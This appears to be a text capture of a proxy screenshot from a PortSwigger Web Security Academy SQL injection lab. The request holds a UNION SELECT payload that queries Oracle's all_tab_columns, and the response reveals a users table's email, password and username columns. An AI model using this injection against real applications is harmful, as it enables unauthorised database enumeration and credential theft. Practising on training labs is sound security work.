 Request
Pretty Raw Hex \n
1 GET /filter?category=
'UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name+%3d+'USERS_DJYGZI'--
HTTP/2
2 Host: 0a7e0040030e1d6e8065036300a7002a.web-security-academy.net
3 Cookie:
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7e0040030e1d6e8065036300a7002a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Clothing, shoes and accessories
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
EMAIL
</th>
71 </tr>
72 <tr>
73 <th>
PASSWORD_ZWFQHZ
</th>
74 </tr>
75 <tr>
76 <th>
USERNAME_VZOFCI
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>
87